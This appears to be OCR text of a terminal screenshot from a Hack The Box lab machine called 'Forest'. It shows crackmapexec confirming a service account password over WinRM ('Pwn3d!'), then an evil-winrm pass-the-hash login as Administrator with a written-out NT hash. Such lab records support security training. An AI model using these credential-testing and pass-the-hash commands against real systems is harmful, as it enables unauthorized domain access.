 1 2 3 4 10.10.14.4 22:22
maddsec@opsec: ~/Desktop/machines/hackthebox/forest
File Actions Edit View Help
VPN × maddsec@opsec: ~/Desktop/machines/hackthebox/forest ×
┌──(maddsec㉿opsec)-[~/Desktop/machines/hackthebox/forest]
└─$ crackmapexec winrm $t -u 'svc-alfresco' -p 's3rvice'
SMB 10.10.10.161 5985 FOREST [*] Windows 10.0 Build 14393 (name:FOREST) (domain:htb.local)
HTTP 10.10.10.161 5985 FOREST [*] http://10.10.10.161:5985/wsman
WINRM 10.10.10.161 5985 FOREST [+] htb.local\svc-alfresco:s3rvice (Pwn3d!)
┌──(maddsec㉿opsec)-[~/Desktop/machines/hackthebox/forest]
└─$ winrim
┌──(maddsec㉿opsec)-[~/Desktop/machines/hackthebox/forest]
└─$ evil-winrm -i $t -u Administrator -H 0e0363213e37b94221497260b0bcb4fc
machines
[0] 0:zsh*Z "opsec" 22:22 24-Jan-23